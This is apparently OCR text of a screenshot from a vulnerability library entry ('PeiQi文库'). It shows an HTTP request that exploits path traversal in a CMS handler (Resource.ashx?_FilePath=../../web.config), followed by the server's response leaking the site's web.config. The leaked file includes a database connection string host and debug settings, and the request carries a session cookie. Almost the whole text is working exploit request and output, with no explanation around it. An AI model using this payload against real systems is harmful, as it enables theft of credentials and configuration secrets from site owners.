 Request
Pretty Raw Hex \n
1 GET /Sys/Handler/Resource.ashx?_FilePath=../../web.config
HTTP/1.1
2 Host:
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language:
zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
9 Cookie: ASP.NET_SessionId=z4rqtwgq2w13aa4ztk5g4w2u;
UM_distinctid=
17ce49f37fe32c-0bc73b42f856aa-1c306851-1ea000-17ce49f37ffdb1;
CNZZDATA1261331994=
1388180461-1635923212-https%253A%252F%252Fwww.baidu.com%252F%7
C1635923212
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html
4 Vary: Accept-Encoding
5 Server: Microsoft-IIS/10.0
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Date: Wed, 03 Nov 2021 07:13:08 GMT
9 Connection: close
10 Content-Length: 3143
11
12 <?xml version="1.0" encoding="UTF-8"?>
13 <configuration>
14 <configSections>
15 <section name="rewriter" requirePermission="false" type=
16 </configSections>
17 <rewriter file="~/App_Data/rewrite.xml" />
18 <appSettings>
19 <!-- 连接字符串是否加密 -->
20 <add key="ConStringEncrypt" value="false" />
21 <!-- 连接字符串,(可以扩展支持不同数据库)如果是加密方式，上面一项要设
22 <add key="ConnectionString" value="server=cxwos.iask.in,
23 <add key="DataPath" value="/Data/" />
24 <add key="PageExt" value="shtml" />
25 <!--编辑器设置-->
26 <add key="FCKeditor:BasePath" value="/Sys/Editor/" />
27 <add key="FCKeditor:UserFilesPath" value="/Data/Files/"
28
29 </appSettings>
30 <system.web>
31 <globalization requestEncoding="utf-8" responseEncoding=
32 <browserCaps>
tagwriter=System.Web.UI.HtmlTextWriter
</browserCaps>
33 <httpRuntime executionTimeout="3600" maxRequestLength="1
34 <compilation debug="true" targetFramework="4.0">
35 <assemblies>
36 <add assembly="System.Web.Extensions, Version=4.0.0.
37 <add assembly="System.Drawing.Design, Version=4.0.0.
38 <add assembly="System.Design, Version=4.0.0.0, Cultu
39 <add assembly="System.Windows.Forms, Version=4.0.0.0
40 </assemblies>
41 </compilation>
42 <httpModules>
43 <add type="Intelligencia.UrlRewriter.RewriterHttpModul
44 <!-- <add name="HttpCompression" type="CxCms.Common.Ht
45 </httpModules>
46 <!-- <identity impersonate="true" userName="administrato
47 <authentication mode="Forms" />
48 <pages controlRenderingCompatibilityVersion="3.5" client
PeiQi文库